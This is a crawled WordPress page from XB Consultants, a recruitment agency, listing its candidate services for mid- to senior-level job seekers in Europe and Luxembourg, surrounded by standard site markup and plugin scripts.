

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/
body_size: 9425
content:

<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>find a job in Luxembourg XB Consultants candidate services</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Facebook Elements -->
	<meta property="og:url" content="https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/"/>
	<meta property="og:image" content="https://www.xbconsultants.com/thumbnail.jpg"/>
	<meta property="og:title" content="XB Consultants: Candidate Services"/>
	<meta property="og:description" content="<p>So what does XB do for you – our candidate and why are we different from other recruiters? We are a team of skilled and experienced consultants who proactively source attractive mid to senior level positions for our candidates We are advisory and consultative – we do not simply match CV’s to our clients requirements&#8230;</p>
"/>
	<meta property="og:type" content="website"/>

	<!-- Favicon and Apple Icons -->
	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="apple-touch-icon" href="/apple-touch-icon-57x57-precomposed.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144-precomposed.png" />

<!--[if lt IE 9]>
  <script src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/html5shiv.min.js"></script>
  <script src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/respond.min.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Learn what services XB Consultants can offer their candidates. Looking to find a job in Luxembourg? XB Consultants recruit internationally and are especially strong in Europe and Luxembourg." />
	<link rel="canonical" href="https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="find a job in Luxembourg XB Consultants candidate services" />
	<meta property="og:description" content="Learn what services XB Consultants can offer their candidates. Looking to find a job in Luxembourg? XB Consultants recruit internationally and are especially strong in Europe and Luxembourg." />
	<meta property="og:url" content="https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/" />
	<meta property="og:site_name" content="XB Consultants" />
	<meta property="article:modified_time" content="2018-05-21T08:24:59+00:00" />
	<meta property="og:image" content="https://www.xbconsultants.com/wp-content/uploads/2017/05/xb-banner-02.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="460" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/","url":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/","name":"find a job in Luxembourg XB Consultants candidate services","isPartOf":{"@id":"https://www.xbconsultants.com/#website"},"primaryImageOfPage":{"@id":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/#primaryimage"},"image":{"@id":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/#primaryimage"},"thumbnailUrl":"https://www.xbconsultants.com/wp-content/uploads/2017/05/xb-banner-02.jpg","datePublished":"2017-04-25T08:30:16+00:00","dateModified":"2018-05-21T08:24:59+00:00","description":"Learn what services XB Consultants can offer their candidates. Looking to find a job in Luxembourg? XB Consultants recruit internationally and are especially strong in Europe and Luxembourg.","breadcrumb":{"@id":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/#primaryimage","url":"https://www.xbconsultants.com/wp-content/uploads/2017/05/xb-banner-02.jpg","contentUrl":"https://www.xbconsultants.com/wp-content/uploads/2017/05/xb-banner-02.jpg","width":1920,"height":460,"caption":"find a job in luxembourg"},{"@type":"BreadcrumbList","@id":"https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.xbconsultants.com/"},{"@type":"ListItem","position":2,"name":"Candidate Services"}]},{"@type":"WebSite","@id":"https://www.xbconsultants.com/#website","url":"https://www.xbconsultants.com/","name":"XB Consultants","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xbconsultants.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xbconsultants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xbconsultants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.xbconsultants.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap_wp-css' href='https://www.xbconsultants.com/wp-content/themes/xbconsultants/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.xbconsultants.com/wp-content/themes/xbconsultants/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='myStyle-css' href='https://www.xbconsultants.com/wp-content/themes/xbconsultants/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.xbconsultants.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.xbconsultants.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/wp-advanced-search/js/scripts.js?ver=1" id="wpas-scripts-js"></script>
<script type="text/javascript" id="wpas-admin-ajax-js-extra">
/* <![CDATA[ */
var WPAS_Ajax = {"ajaxurl":"https:\/\/www.xbconsultants.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-admin/admin-ajax.php?ver=1" id="wpas-admin-ajax-js"></script>
<link rel="https://api.w.org/" href="https://www.xbconsultants.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.xbconsultants.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xbconsultants.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.xbconsultants.com/?p=9' />
<link rel="alternate" type="application/json+oembed" href="https://www.xbconsultants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xbconsultants.com%2Fcandidate-services-find-a-job-in-luxembourg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.xbconsultants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xbconsultants.com%2Fcandidate-services-find-a-job-in-luxembourg%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-28054270-28"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-28054270-28');
    </script>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<script src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>

<body class="page-template page-template-page-side page-template-page-side-php page page-id-9">

	<div id="wrap">
		<header>
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-3">
						<a href="/" target="_self">
							<img src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/img/logo.png" alt="XB Consultants" class="logo img-responsive center-block" />
						</a>
					</div>
					<div class="col-xs-12 col-sm-9">
						<nav id="pri">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<div class="hamburger">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</div>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="primary" class="nav navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 dropdown"><a class="dropdown-toggle" data-hover="dropdown" data-target="#" href="https://www.xbconsultants.com/about-xb/">About XB <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.xbconsultants.com/luxembourg-recruitment-specialists/">Luxembourg Recruitment Specialists</a></li>
</ul>
</li>
<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://xbconsultants.lu?utm_source=XB_Main&#038;utm_medium=Main_Menu&#038;utm_campaign=Main">XB Luxembourg</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-9 active menu-item-24"><a href="https://www.xbconsultants.com/candidate-services-find-a-job-in-luxembourg/" aria-current="page">Candidate Services</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.xbconsultants.com/register-cv-international-recruitment-agencies/">Register CV</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 dropdown"><a class="dropdown-toggle" data-hover="dropdown" data-target="#" href="https://www.xbconsultants.com/international-recruitment-client-services/">Client Services <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.xbconsultants.com/asset-management/">Asset Management</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.xbconsultants.com/contact-us-specialist-recruitment/">Contact Us</a></li>
</ul></div>						</nav>
					</div>
				</div>
			</div>
		</header>

		<nav id="sec" data-spy="affix" data-offset-top="127">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<ul class="nav navbar-nav secondary">
														<li><a href="https://www.xbconsultants.com/sector/investment-management-jobs-financial-services/" title="View all posts in Financial Services" >Financial Services</a></li><li><a href="https://www.xbconsultants.com/sector/pharmaceutical-medical/" title="View all posts in Pharmaceutical &amp; Medical" >Pharmaceutical &amp; Medical</a></li><li><a href="https://www.xbconsultants.com/sector/commerce-and-industry/" title="View all posts in Commerce and Industry" >Commerce and Industry</a></li>						</ul>
					</div>
				</div>
			</div>
		</nav>
		<div class="empty"></div>

		<section id="content">
	
	 


<section id="misc" class="hero text-center" style="background:url(https://www.xbconsultants.com/wp-content/uploads/2017/05/xb-banner-02.jpg) center no-repeat;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 col-md-8 col-md-offset-2">
				<h1>Candidate Services</h1>
			</div>
		</div>
	</div>
</section>
<div class="clearfix gap-ext"></div>

<section>
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="row">
					<div class="col-sm-12 col-md-8">
						<p>So what does XB do for you – our candidate and why are we different from other recruiters?</p>
<ul>
<li>We are a team of skilled and experienced consultants who proactively source attractive mid to senior level positions for our candidates</li>
<li>We are advisory and consultative – we do not simply match CV’s to our clients requirements but assist talented professionals to locate that next career step. We recruit not only for the immediate vacancy but importantly the next step after that to ensure your continued development</li>
<li>We are preferred suppliers to many global clients across the <a href="https://www.xbconsultants.com/sector/pharmaceutical-medical/">Life Science</a>, <a href="https://www.xbconsultants.com/sector/investment-management-jobs-financial-services/">Financial Services</a> and <a href="https://www.xbconsultants.com/sector/commerce-and-industry/">Commerce &amp; Industry</a> sectors – ensuring your application reaches the decision maker</li>
<li>We recruit internationally and are especially strong in Europe and Luxembourg. Looking to find a job in Luxembourg?</li>
<li>We are also able to discreetly market your profile to numerous companies of your choice</li>
<li>We will always call you back!</li>
<li>We will provide you with the best platform to find the right job for you and to take your career to the next step</li>
</ul>
